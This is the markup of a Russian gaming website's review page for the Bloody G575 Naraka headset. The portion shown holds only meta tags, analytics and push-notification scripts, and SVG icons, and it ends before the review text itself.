

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rbkgames.com/publications/reviews/obzor-igrovoj-garnitury-bloody-g575-naraka/
body_size: 36630
content:
<!doctype html><html lang="ru" dir="ltr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="theme-color" content="#71b829" /><meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=6.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><link rel="preconnect" href="//cdn.scaleflex.it"><link rel="manifest" href="/manifest.json"><link rel="image_src" href="/ogp_logo_kot.png" type="image/png"><meta name="description" content="Дизайн в стиле Naraka: Bladepoint, RGB-подсветка, съемный микрофон и система «Парящее крыло» — в обзоре игровой гарнитуры Bloody G575 Naraka." /><meta property="og:title" content="Обзор игровой гарнитуры Bloody G575 Naraka | ROBOKOT Games" /><meta property="og:description" content="Дизайн в стиле Naraka: Bladepoint, RGB-подсветка, съемный микрофон и система «Парящее крыло» — в обзоре игровой гарнитуры Bloody G575 Naraka." /><meta property="og:image" content="//cdn.gamestatic.net/files/gameland/publications/5600916c-c407-11ed-97e7-020908c419fc/review/pic_list_m.jpg"><meta property="og:type" content="website" /><meta property="og:url" content="https://rbkgames.com/publications/reviews/obzor-igrovoj-garnitury-bloody-g575-naraka/" /><meta property="fb:app_id" content="271689939611835"><link rel="icon" href="/favicon.png"><link rel="apple-touch-icon" href="/favicon.png"><link rel="shortcut icon" href="/favicon.png"><title>Обзор игровой гарнитуры Bloody G575 Naraka | ROBOKOT Games</title><link rel="stylesheet" href="/stylerbk6.css"><link rel="stylesheet" href="/adaptive3.css"><link rel="stylesheet" href="/remove-background.css"><link rel="stylesheet" href="/swiper.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/jquery.fancybox.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/owl.carousel.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/modal.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/modal-container.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/form-error.css" media="print" onload="this.media='all'"><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100209066, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1808875";
      s.onload = (opts) => {
          opts.zoneID = 1808875;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script><noscript><div><img src="https://mc.yandex.ru/watch/100209066" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></head><body id="main"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;"><defs><!-- Gradients --><!-- Main --><linearGradient id="main-gradient" x1="0" y1="0" x2="1" y2="1"><stop offset="0%" stop-color="#ffd29a"/><stop offset="100%" stop-color="#c7745b"/></linearGradient><!-- Social icons --><g id="social-icons"><!-- Facebook --><symbol id="social-icon-fb" viewBox="0 0 24 45" xmlns="http://www.w3.org/2000/svg"><path d="m15.1685 45v-20.5251h6.8867l1.0332-8.0014h-7.9199v-5.1077c0-2.31585.6405-3.89408 3.9652-3.89408l4.2334-.00174v-7.156713c-.7321-.09514-3.2452-.313267-6.1702-.313267-6.1078 0-10.28935 3.72817-10.28935 10.5734v5.9001h-6.90754973v8.0014h6.90754973v20.5251z" /></symbol><!-- Google+ --><symbol id="social-icon-gp" viewBox="0 0 50 30" xmlns="http://www.w3.org/2000/svg"><path d="m14.5833 12.5v5h8.2709c-.3334 2.1437-2.5 6.2917-8.2709 6.2917-4.97913 0-9.04163-4.123-9.04163-9.2084 0-5.0833 4.0625-9.2083 9.04163-9.2083 2.8334 0 4.7292 1.20833 5.8125 2.25l3.9584-3.8125c-2.5417-2.375-5.8334-3.8125-9.7709-3.8125-8.06247 0-14.5833 6.52083-14.5833 14.5833 0 8.0625 6.52083 14.5834 14.5833 14.5834 8.4167 0 14.0021-5.9167 14.0021-14.25 0-.9584-.1062-1.6875-.2312-2.4167zm0 0 35.4167 4.1667h-6.25v6.25h-4.1667v-6.25h-6.25v-4.1667h6.25v-6.25h4.1667v6.25h6.25v4.1667z" /></symbol><!-- Ok.ru --><symbol id="social-icon-ok" viewBox="0 0 28 45" xmlns="http://www.w3.org/2000/svg"><path d="m11.2954 9.03492c-3.48846-.36384-6.63385-1.223-9.3268-3.3292-.33415-.26204-.67913-.51465-.984059-.80732-1.178698-1.13204-1.297463-2.42856-.364779-3.76467.797898-1.14335323 2.137308-1.44922 3.529498-.792713.26958.127249.52643.286075.77244.456682 5.01878 3.448431 11.9133 3.543631 16.9509.155054.4991-.382688 1.0326-.694683 1.6509-.8539789 1.2023-.3086951 2.3235.1329039 2.9687 1.1848259.7371 1.20132.7277 2.37389-.1805 3.30658-1.3931 1.42989-3.0686 2.46437-4.9302 3.18639-1.7602.68243-3.6883 1.026-5.5965 1.25411.2879.3134.4236.46752.6037.64849 2.5911 2.60343 5.1936 5.19593 7.7763 7.80743.8799.8898 1.0637 1.9931.5792 3.028-.5297 1.1311-1.7155 1.8753-2.8782 1.7956-.7366-.0509-1.3111-.4175-1.8215-.9317-1.9554-1.9676-3.9476-3.899-5.8633-5.9039-.5576-.583-.8258-.4727-1.3178.0335-1.9671 2.0251-3.96636 4.0192-5.97736 6.0019-.90299.8902-1.97753 1.0505-3.02474.542-1.11319-.5397-1.82154-1.6759-1.76687-2.8179.0377-.7724.41756-1.3625.94777-1.8917 2.56429-2.5606 5.12151-5.1277 7.6797-7.69245.1692-.17061.3271-.35158.5735-.61503z" fill="#71b829" transform="translate(0 22.661)"/><path d="m11.2904 22.7771c-6.22336-.0213-11.3264971-5.1805-11.29020771-11.4138.03581811-6.30206 5.14224771-11.380693 11.42690771-11.36325523 6.2974.01696643 11.352 5.16864523 11.3204 11.53625523-.032 6.2206-5.1705 11.2624-11.4571 11.2408zm5.656-11.3987c-.0109-3.09495-2.4757-5.55886-5.5645-5.56169-3.1148-.00329-5.6018 2.50538-5.57776 5.62859.02309 3.0832 2.50915 5.5297 5.60646 5.5184 3.0879-.0109 5.5462-2.4908 5.5358-5.5853z" transform="translate(2.13)"/></symbol><!-- yandex-zen-logo.ru --><symbol id="social-icon-zen" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M0.18 6.06008C0.51 2.52003 1.35 0.330004 6.99 0.0900011L11.94 0L11.55 5.04006C11.379 8.09292 9.99 10.7401 5.91 11.4901L0 11.9398L0.18 6.06008Z" fill="#71B829"/><path d="M0.18 6.06008C0.51 2.52003 1.35 0.330004 6.99 0.0900011L11.94 0L11.55 5.04006C11.379 8.09292 9.99 10.7401 5.91 11.4901L0 11.9398L0.18 6.06008Z" fill="#71B829"/><path d="M0.18 17.9399C0.51 21.48 1.35 23.67 6.99 23.91L11.94 24L11.55 18.9599C11.379 15.9071 9.99 13.2599 5.91 12.5099L0 12.0602L0.18 17.9399Z" fill="#71B829"/><path d="M0.18 17.9399C0.51 21.48 1.35 23.67 6.99 23.91L11.94 24L11.55 18.9599C11.379 15.9071 9.99 13.2599 5.91 12.5099L0 12.0602L0.18 17.9399Z" fill="#71B829"/><path d="M23.82 6.06008C23.49 2.52003 22.65 0.330004 17.01 0.0900011L12.06 0L12.45 5.04006C12.621 8.09292 14.01 10.7401 18.09 11.4901L24 11.9398L23.82 6.06008Z" fill="#71B829"/><path d="M23.82 6.06008C23.49 2.52003 22.65 0.330004 17.01 0.0900011L12.06 0L12.45 5.04006C12.621 8.09292 14.01 10.7401 18.09 11.4901L24 11.9398L23.82 6.06008Z" fill="#71B829"/><path d="M23.82 17.9399C23.49 21.48 22.65 23.67 17.01 23.91L12.06 24L12.45 18.9599C12.621 15.9071 14.01 13.2599 18.09 12.5099L24 12.0602L23.82 17.9399Z" fill="#71B829"/><path d="M23.82 17.9399C23.49 21.48 22.65 23.67 17.01 23.91L12.06 24L12.45 18.9599C12.621 15.9071 14.01 13.2599 18.09 12.5099L24 12.0602L23.82 17.9399Z" fill="#71B829"/></symbol><!-- Telegram --><symbol id="social-icon-tg" viewBox="0 0 45 40" xmlns="http://www.w3.org/2000/svg"><path d="m .794834 18.7867 10.368866 3.87 4.0135 12.9071c.2568.8266 1.2676 1.1322 1.9386.5836l5.7798-4.7118c.6058-.4936 1.4688-.5182 2.1019-.0586l10.4247 7.5685c.7178.5217 1.7346.1284 1.9146-.7389l7.6367-36.73368c.1965-.9474-.7344-1.737751-1.6365-1.3888503l-42.554316 16.4161303c-1.050152.405-1.041002 1.8918.01215 2.2865zm13.735566 1.8099 20.2647-12.48107c.3642-.22365.7389.2688.4261.5589l-16.7242 15.54597c-.5879.5473-.9671 1.2796-1.0745 2.0744l-.5697 4.2219c-.0754.5637-.8673.6197-1.0228.0741l-2.1911-7.6988c-.2509-.8781.1148-1.816.8915-2.2954z" /></symbol><!-- Twitter --><symbol id="social-icon-tw" viewBox="0 0 45 37" xmlns="http://www.w3.org/2000/svg"><path d="m45 4.32479c-1.6563.73389-3.4334 1.23162-5.3006 1.45382 1.9065-1.14169 3.366-2.95258 4.0577-5.103756-1.7884 1.057286-3.7625 1.825006-5.8659 2.241176-1.6843-1.79684-4.0801-2.91602986-6.7375-2.91602986-5.0981 0-9.2317 4.13360986-9.2317 9.22890986 0 .72265.0816 1.42849.2391 2.10339-7.6711-.3853-14.47322-4.06052-19.0258-9.64516-.79581 1.36103-1.24853 2.94691-1.24853 4.63978 0 3.20287 1.63096 6.02888 4.10552 7.68228-1.51287-.0506-2.93574-.4668-4.1814-1.1585v.1153c0 4.471 3.18316 8.2025 7.4039 9.0518-.77331.208-1.58875.3233-2.43235.3233-.59611 0-1.17258-.059-1.7378-.1715 1.17537 3.6696 4.58354 6.3382 8.62156 6.4113-3.1579 2.4746-7.13965 3.9453-11.46443 3.9453-.74515 0-1.479122-.045-2.20177-.1266 4.08582 2.6236 8.93648 4.1533 14.1499 4.1533 16.9815 0 26.2638-14.0655 26.2638-26.2638l-.0309-1.19511c1.8137-1.29361 3.3827-2.91891 4.6172-4.7692z" /></symbol><!-- VK --><symbol id="social-icon-vk" viewBox="0 0 43 25" xmlns="http://www.w3.org/2000/svg"><path d="m42.7719 22.1563c-.052-.1122-.1006-.2053-.1456-.2798-.7461-1.3437-2.1718-2.9929-4.2762-4.9482l-.0445-.0448-.0222-.0219-.0226-.0226h-.0225c-.9551-.9104-1.56-1.5226-1.8132-1.8361-.4635-.597-.5673-1.2014-.314-1.8137.1789-.4627.8511-1.4397 2.015-2.9325.6121-.79116 1.097-1.42523 1.455-1.90294 2.5823-3.43304 3.7019-5.6268 3.3584-6.58214l-.1334-.22325c-.0896-.13441-.3209-.25736-.6936-.3695-.3736-.1119-.8511-.1304-1.4333-.05583l-6.4477.04454c-.1044-.03701-.2536-.03356-.4479.01129-.1941.04486-.2911.06736-.2911.06736l-.1122.05607-.0891.06736c-.0747.04454-.1568.12288-.2464.23485-.0892.11159-.1637.24254-.2233.39177-.702 1.80599-1.5001 3.48511-2.3959 5.03727-.5523.92554-1.0594 1.72766-1.5227 2.40681-.4625.67894-.8506 1.17914-1.1638 1.49974-.3137.321-.5967.5781-.851.7724-.2538.1943-.4476.2764-.5817.2463-.1345-.03-.2612-.0598-.3811-.0896-.2088-.1344-.3767-.3172-.5034-.5485-.1272-.2313-.2128-.5225-.2576-.8732-.0445-.351-.0709-.65293-.0784-.90676-.007-.25352-.0038-.61212.0114-1.07477.0155-.46289.0225-.77608.0225-.94028 0-.56726.011-1.18291.0332-1.84709.0226-.66418.0409-1.19043.0562-1.57811.0152-.38808.0222-.79867.0222-1.23152 0-.43286-.0263-.77232-.0784-1.0187-.0514-.24607-.1304-.48492-.2344-.71649-.1047-.231323-.2579-.410267-.459-.537301-.2015-.126876-.4519-.227562-.75-.302371-.7911-.179023-1.7985-.2758665-3.0227-.29092234-2.776-.02979796-4.5597.14946034-5.3507.53753934-.3135.163968-.5971.388001-.8507.671395-.2687.32848-.3062.50774-.1122.53723.8957.13417 1.5297.45512 1.9029.96255l.1345.26889c.1046.194.209.53746.3136 1.02991.1043.49245.1717 1.03721.2013 1.63395.0745 1.08974.0745 2.02258 0 2.79858-.0747.77632-.1453 1.38067-.2126 1.81357-.0674.4328-.1681.7836-.3023 1.0521-.1345.2687-.224.4329-.2688.4925s-.0821.0971-.1118.1119c-.194.0743-.3957.1122-.6045.1122-.2092 0-.4628-.1046-.7612-.3137-.2984-.209-.6081-.4962-.929-.8619-.321-.3658-.6829-.87701-1.0861-1.53367-.4028-.65665-.8208-1.43273-1.2536-2.32824l-.3581-.64944c-.2239-.4178-.5297-1.02615-.9178-1.8245-.38833-.79866-.73155-1.57122-1.02992-2.3175-.11927-.31343-.29845-.55204-.53723-.71625l-.11206-.06736c-.07449-.05959-.19408-.12287-.35812-.19031-.16428-.06736-.3357-.11566-.51496-.14538l-6.13438.04454c-.626859 0-1.052186.14201-1.276142.42564l-.0896289.13417c-.0447754.07473-.0673591.19408-.0673591.35836 0 .1642.0447754.36573.134405.60435.895505 2.10468 1.869355 4.13447 2.921535 6.08969 1.05218 1.9552 1.96651 3.5302 2.74243 4.7235.77609 1.1942 1.56714 2.3213 2.37318 3.3807.80603 1.0598 1.33958 1.7389 1.60062 2.0373.26133.2989.46663.5224.61583.6716l.5599.5373c.3582.3582.8842.7873 1.5782 1.2872.6942.5002 1.4628.9927 2.3061 1.4782.8434.4847 1.8246.8802 2.9442 1.1861 1.1194.3062 2.2089.4291 3.2687.3698h2.5747c.5221-.0451.9177-.2093 1.1866-.4927l.0891-.1122c.0599-.0891.116-.2275.1677-.4137.0524-.1866.0785-.3921.0785-.6157-.0153-.6416.0335-1.22.1452-1.7348.1116-.5148.2388-.9028.381-1.1642.1422-.2611.3026-.4815.4812-.6601.1789-.179.3064-.2875.3812-.3248.0744-.0376.1337-.063.1785-.0783.3582-.1194.7798-.0038 1.2653.3473.4852.3507.9402.7838 1.3659 1.2985.4254.5152.9365 1.0932 1.5334 1.7349.5973.6419 1.1195 1.1191 1.5671 1.433l.4476.2686c.2989.1793.687.3435 1.1647.4927.4769.1492.8947.1865 1.2534.1119l5.7312-.0894c.5669 0 1.0079-.0938 1.3208-.2801.3135-.1865.4998-.3921.5598-.6156.06-.2238.0632-.4777.0114-.7616-.0531-.2832-.1054-.4812-.1575-.5931z" /></symbol><!-- YouTube --><symbol id="social-icon-yt" viewBox="0 0 38 45" xmlns="http://www.w3.org/2000/svg"><path d="m4.97255 0h2.70003l1.85252 6.94132 1.7175-6.94132h2.7263l-3.1219 10.322v7.0444h-2.68317v-7.0444zm12.36385 4.44942c-2.0981 0-3.4894 1.38752-3.4894 3.44066v6.27942c0 2.2575 1.1794 3.4332 3.4894 3.4332 1.9163 0 3.4238-1.2807 3.4238-3.4332v-6.27942c0-2.00439-1.4944-3.44066-3.4238-3.44066zm.9957 9.61318c0 .6976-.3563 1.2113-.9975 1.2113-.6582 0-1.0388-.5381-1.0388-1.2113v-5.96064c0-.70126.3225-1.22064.9919-1.22064.7312 0 1.0444.50438 1.0444 1.22064zm8.8669-9.5063v9.7238c-.2906.3638-.9375.9601-1.4006.9601-.5081 0-.6338-.3488-.6338-.8625v-9.8214h-2.3812v10.7064c0 1.2656.3862 2.2875 1.6631 2.2875.72 0 1.7213-.375 2.7525-1.5994v1.4138h2.3813v-12.8083zm4.1307 25.984c-.84 0-1.0144.5907-1.0144 1.4307v1.2356h2.0044v-1.2375c.0019-.825-.1725-1.4288-.99-1.4288zm-8.8182.075c-.1575.0806-.3131.2044-.4688.3713v7.6032c.1857.1987.3638.3412.5382.4294.3693.1875.9093.2006 1.1606-.1257.1312-.1725.1969-.4518.1969-.8419v-6.2981c0-.4125-.0807-.7238-.2419-.9376-.2756-.3618-.7875-.4012-1.185-.2006zm9.0507-9.7407c-4.8825-.3319-20.749-.3319-25.62401 0-5.276308.36-5.8988146 3.5475-5.93819 11.9382.0393754 8.3758.656257 11.5783 5.93819 11.9383 4.87501.3319 20.74151.3319 25.62401 0 5.2763-.36 5.8988-3.5494 5.9382-11.9383-.0394-8.3757-.6563-11.5782-5.9382-11.9382zm-23.10774 20.0365h-2.55565v-14.1377h-2.64378v-2.4h7.84137v2.4h-2.64381v14.1377zm9.08634 0h-2.2688v-1.3463c-.4181.4969-.8531.8756-1.305 1.1344-1.2225.7012-2.9006.6844-2.9006-1.7907v-10.1963h2.2669v9.3526c0 .4912.1181.8212.6037.8212.4425 0 1.0575-.5681 1.3332-.9131v-9.2607h2.2687v12.1989zm8.732-2.5276c0 1.5094-.5644 2.6832-2.0738 2.6832-.8306 0-1.5225-.3038-2.1544-1.0932v.9376h-2.2894v-16.5377h2.2894v5.325c.5119-.6243 1.2075-1.14 2.0175-1.14 1.6613 0 2.2125 1.4044 2.2125 3.0582v6.7669zm8.3832-3.285h-4.3388v2.3025c0 .915.0787 1.7063.99 1.7063.9581 0 1.0144-.645 1.0144-1.7063v-.8475h2.3344v.9169c0 2.3494-1.0088 3.7744-3.3994 3.7744-2.1657 0-3.2738-1.5788-3.2738-3.7744v-5.4769c0-2.1169 1.3988-3.5888 3.4444-3.5888 2.1769 0 3.2269 1.3837 3.2269 3.5888v3.105z" /></symbol></g><!-- Other icons --><g id="other-icons"><!-- Bell --><symbol id="bell-icon" viewBox="0 0 16 18" xmlns="http://www.w3.org/2000/svg"><path d="m12.6509 7.48792c-2.2804-4.98928-3.46565-6.883924-7.19186-6.805632-1.32701.027859-1.00821-.977114-2.02001-.595826-1.011.381491-.1434.939488-1.1778 1.802318-2.902611 2.42235-2.63501 4.66351-1.289006 10.00482.567606 2.2495-1.367204 2.3599-.601602 4.5409.558602 1.59 4.678618 2.2558 9.025428.6157 4.34685-1.6396 7.09065-4.8947 6.53205-6.4847-.7658-2.181-2.3162-.97694-3.2772-3.07758zm-3.72665 8.21868c-3.88201 1.4646-7.07262.603-7.20742.2203-.2324-.6605 1.2532-2.8634 5.69141-4.5381 4.43866-1.67437 6.91526-1.0535 7.17426-.3158.1532.4356-1.7758 3.1691-5.65825 4.6336zm-1.2476-3.5534c-2.02961.7659-3.44022 1.6417-4.35282 2.4303.6422.5934 1.84601.7382 3.04601.2855 1.52741-.5761 2.46521-1.8987 2.09421-2.9539-.0042-.0128-.011-.0242-.0156-.0368-.2504.0842-.5074.1753-.7718.2749z" /></symbol><!-- Comment --><symbol id="comment-icon" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m8.93167 15.4675 5.65003 4.4258c.0925.0709.1491.1067.2041.1067.1567 0 .2034-.1058.2034-.2817v-4.1858c0-.2958.1941-.5308.4566-.5308l2.0542-.0017c1.8492 0 2.5-.9117 2.5-1.6667s0-10.8333 0-11.66663c0-.833337-.6233-1.66667-2.5117-1.66667h-14.99747c-1.822497 0-2.49083.8075-2.49083 1.66667v11.66663c0 .8075.69 1.6667 2.5 1.6667h5s1.04583.0292 1.43167.4675z" /></symbol><!-- Eye --><symbol id="eye-icon" viewBox="0 0 26 18" xmlns="http://www.w3.org/2000/svg"><path d="m12.8333 0c-5.8333 0-10.81497 3.62833-12.8333 8.75 2.01833 5.1217 7 8.75 12.8333 8.75 5.8392 0 10.815-3.6283 12.8334-8.75-2.0184-5.12167-6.9942-8.75-12.8334-8.75zm0 14.5833c-3.21997 0-5.8333-2.6133-5.8333-5.8333s2.61333-5.83333 5.8333-5.83333c3.22 0 5.8334 2.61333 5.8334 5.83333s-2.6134 5.8333-5.8334 5.8333zm0-9.3333c-1.9308 0-3.49997 1.56917-3.49997 3.5 0 1.9308 1.56917 3.5 3.49997 3.5 1.9309 0 3.5-1.5692 3.5-3.5 0-1.93083-1.5691-3.5-3.5-3.5z" transform="translate(.17 .25)"/></symbol><!-- Heart --><symbol id="heart-icon" viewBox="0 0 22 20" xmlns="http://www.w3.org/2000/svg"><path d="m19.8515 10.0319c2.1032-2.2957 2.1023-6.01497 0-8.30968-1.0744-1.172553-2.4908-1.7459923-3.8983-1.72126688-1.9702.03613708-5.2193 2.88050688-5.2193 2.88050688s-3.34012-2.88431083-5.3585-2.8814579c-1.37536.00285293-2.74983.5762919-3.79832 1.7222179-2.102328 2.29471-2.103221 6.01398 0 8.30968l9.13722 9.9681z" /></symbol><!-- Play --><symbol id="play-icon" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><path d="m451.542 998.663c-150.708-15.445-284.807-96.17-369.8375-223.037-31.2781-46.907-60.5974-116.685-71.73756-171.621-8.4061-41.439-9.96694-57.659-9.96694-103.597s1.56084-61.771 9.96694-103.597c10.94626-54.15 40.26566-124.133 71.73756-171.631 94.0175-140.5477 250.7955-225.18001993 417.7245-225.18001993 188.821 0 362.798 108.09601993 447.441 277.76901993 84.84 170.254 66.66 370.419-47.693 522.698-79.164 105.556-196.053 174.947-329.368 195.473-24.443 3.703-93.252 5.47-118.267 2.723zm87.183-77.991c31.666-3.132 60.791-9.385 92.457-19.74 127.255-41.632 227.526-142.108 269.169-269.556 49.457-151.494 9.967-316.28-102.822-429.058-89.131-89.131-214.233-134.2939-338.366-121.9805-201.338 19.9335-359.8608 178.6605-379.9987 380.7845-13.2927 134.293 43.3977 273.667 146.6067 360.452 87.958 73.89 202.114 110.045 312.954 99.098z" transform="matrix(.1 0 0 -.1 0 100)"/><path d="m14.0782 426.511c-4.30508-1.958-7.62061-5.478-10.1608-11.14-3.713378-8.212-3.9174-14.466-3.9174-200.951 0-186.6783.193835-192.738 3.90721-200.9401 5.08039-11.1401 14.65969-15.639 26.58529-12.507118 11.5278 3.131888 326.4405 186.872218 336.0195 196.258218 7.039 6.845 7.825 8.406 7.825 17.2 0 8.793-.786 10.364-7.825 17.2-8.008 7.824-320.3805 190.973-333.0814 195.472-8.4061 2.928-11.334 2.928-19.3524-.592z" transform="matrix(.1 0 0 -.1 35.869 71.4)"/></symbol><!-- Quotes --><symbol id="quotes-icon" viewBox="0 0 52 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g transform="translate(-470 -2359)"><use fill="#71b829" transform="translate(470 2359)" xlink:href="#a"/><use fill="#71b829" transform="translate(500.483 2359)" xlink:href="#a"/></g><defs><path id="a" d="m6.49554 6.79245c-1.52266 1.86793-6.73931 8.83015-6.48667123 19.35845v9.8491h16.04593123c3.0727 0 5.4625-2.3774 5.4625-5.434v-14.9434h-10.5835s.1707-2.5132 2.0484-4.7547c1.5466-1.84413 3.414-3.05658 5.4625-4.07545.6828-.33962 1.6046-.72 2.0484-1.69811.4336-.95774.6828-1.69811.6828-3.0566v-2.03773968c-3.414.67924568-5.9541.66905668-8.8765 2.03773968-2.92241 1.36867-4.34265 2.9649-5.80386 4.75471z"/></defs></symbol><!-- Logo --><symbol id="logo-icon" viewBox="0 0 81 30" xmlns="http://www.w3.org/2000/svg"><path d="m607.199 17.5998c0-3.7111-.921-6.8852-2.748-9.53818-1.825-2.65299-4.533-4.65063-8.107-6.0166-3.573-1.36598-7.915-2.04502-13.038-2.04502-4.89 0-9.076.742207-12.57 2.22661-3.492 1.46864-6.066 3.31625-7.741 5.53496-1.66 2.22664-2.486 4.44533-2.486 6.68773 0 1.4766.533 2.7478 1.588 3.7979 1.073 1.0423 2.415 1.5792 4.051 1.5792 1.429 0 2.525-.3474 3.295-1.0502.762-.6869 1.484-1.6502 2.191-2.9056 1.397-2.3845 3.066-4.1848 5.011-5.3771 1.946-1.16855 4.604-1.76862 7.956-1.76862 2.732 0 4.962.60007 6.71 1.80812 1.746 1.1923 2.621 2.5661 2.621 4.1058 0 2.3688-.907 4.098-2.716 5.1876-1.82 1.0818-4.806 2.1161-8.958 3.095-4.692 1.153-8.512 2.361-11.449 3.6322-2.947 1.2633-5.297 2.9293-7.059 4.9981-1.763 2.0765-2.645 4.6189-2.645 7.6352 0 2.7083.811 5.2586 2.445 7.6511 1.629 2.4003 4.035 4.3111 7.202 5.748 3.194 1.4293 7.019 2.1398 11.506 2.1398 3.518 0 6.685-.3553 9.496-1.0895 2.812-.7107 5.153-1.6819 7.036-2.8978 1.874-1.216 3.303-2.5741 4.289-4.0426.992-1.4924 1.467-2.9295 1.467-4.3428 0-1.5476-.516-2.8109-1.563-3.7979-1.049-.987-2.541-1.4764-4.47-1.4764-1.39 0-2.581.3948-3.565 1.1843-.986.7896-2.098 1.974-3.36 3.5531-1.039 1.3106-2.246 2.3609-3.645 3.1504-1.404.7817-3.295 1.1843-5.685 1.1843-2.462 0-4.509-.5132-6.137-1.5633-1.629-1.0343-2.446-2.3212-2.446-3.8611 0-1.4133.596-2.5661 1.795-3.474 1.198-.908 2.81-1.666 4.842-2.2425 2.025-.5923 4.82-1.3264 8.377-2.1713 4.218-1.0186 7.664-2.2425 10.347-3.6479 2.685-1.4212 4.71-3.0793 6.084-5.006 1.38-1.9266 2.079-4.1216 2.079-6.585zm-66.547 6.4586h-26.641c.04-3.0477.666-5.748 1.874-8.0852 1.215-2.3292 2.827-4.09 4.844-5.2744 2.008-1.19223 4.232-1.77654 6.653-1.77654 1.628 0 3.12.1895 4.472.5764 1.342.379 2.651.96324 3.913 1.76864 1.256.8054 2.431 1.666 3.494 2.5898 1.065.9239 2.437 2.1714 4.137 3.7427.699.5921 1.699.8922 2.994.8922 1.397 0 2.525-.379 3.391-1.1291.866-.7659 1.301-1.8397 1.301-3.2057 0-1.2239-.492-2.6372-1.452-4.27954-.961-1.61864-2.415-3.18201-4.36-4.68222-1.945-1.4844-4.391-2.73985-7.336-3.72682-2.939-.979079-6.33-1.46862-10.148-1.46862-8.742 0-15.556 2.45559-20.408 7.39838-4.858 4.92702-7.273 11.61472-7.273 20.07102 0 3.9639.595 7.6512 1.787 11.0621 1.199 3.411 2.945 6.3246 5.24 8.7564 2.295 2.4242 5.122 4.2954 8.48 5.5904 3.361 1.3028 7.076 1.9581 11.172 1.9581 5.322 0 9.888-1.1212 13.699-3.3399 3.803-2.2188 6.653-5.0929 8.552-8.5906 1.896-3.5216 2.841-7.1143 2.841-10.77 0-3.3793-.983-5.5666-2.945-6.5615-1.97-1.0106-4.724-1.516-8.281-1.516zm-26.641 7.6433h24.695c-.333 4.6032-1.589 8.0459-3.764 10.3278-2.183 2.2897-5.05 3.4425-8.591 3.4425-3.398 0-6.193-1.1685-8.362-3.49-2.183-2.3135-3.501-5.7481-3.978-10.2803zm-56.455-5.3218v-17.90769c0-2.8188-.645-4.94279-1.946-6.35612-1.295-1.405466-3.018-2.11609-5.139-2.11609-2.063 0-3.723.710624-5.002 2.11609-1.293 1.41333-1.929 3.53732-1.929 6.35612v21.46079c0 3.3716-.118 6.0088-.35 7.8879-.229 1.8713-.864 3.4188-1.888 4.6112-1.041 1.2001-2.669 1.7923-4.899 1.7923-4.456 0-7.393-1.516-8.8-4.5322-1.421-3.032-2.12-7.3667-2.12-13.0202v-18.19979c0-2.79513-.65-4.90329-1.929-6.33245-1.278-1.429136-2.962-2.13976-5.057-2.13976-2.066 0-3.741.710624-5.05 2.13976-1.327 1.42916-1.977 3.53732-1.977 6.33245v38.51579c0 2.5345.579 4.4532 1.77 5.764 1.183 1.3185 2.74 1.9738 4.661 1.9738 1.866 0 3.423-.608 4.669-1.8475 1.246-1.2239 1.866-2.9295 1.866-5.1008v-1.2791c2.366 2.7793 4.891 4.856 7.582 6.1667 2.692 1.3027 5.686 1.9659 8.973 1.9659 3.439 0 6.368-.6711 8.838-2.0213 2.454-1.3579 4.486-3.3871 6.082-6.1113 2.303 2.7636 4.757 4.8007 7.385 6.1351 2.628 1.3343 5.535 1.9975 8.727 1.9975 3.723 0 6.931-.7184 9.623-2.1713 2.693-1.4448 4.701-3.5137 6.035-6.2061 1.166-2.4397 1.746-6.2612 1.746-11.4884v-26.29299c0-2.8188-.651-4.94279-1.946-6.35612-1.292-1.405466-3.008-2.11609-5.144-2.11609-2.057 0-3.749.710624-5.058 2.13976-1.311 1.42916-1.97 3.53732-1.97 6.33245v22.63719c0 2.8978-.111 5.2033-.372 6.9562-.248 1.745-.922 3.2059-2.018 4.398-1.104 1.1764-2.754 1.7608-4.986 1.7608-1.795 0-3.501-.529-5.113-1.5712-1.612-1.0581-2.868-2.4714-3.764-4.248-1-2.2661-1.5-6.2693-1.5-12.0253zm-71.583-18.78414c-3.287-2.53454-6.48-4.43744-9.544-5.70077-3.081-1.263325-6.535-1.89499-10.354-1.89499-3.495 0-6.56.67904-9.197 2.04502-2.658 1.36597-4.691 3.22149-6.112 5.55074-1.431 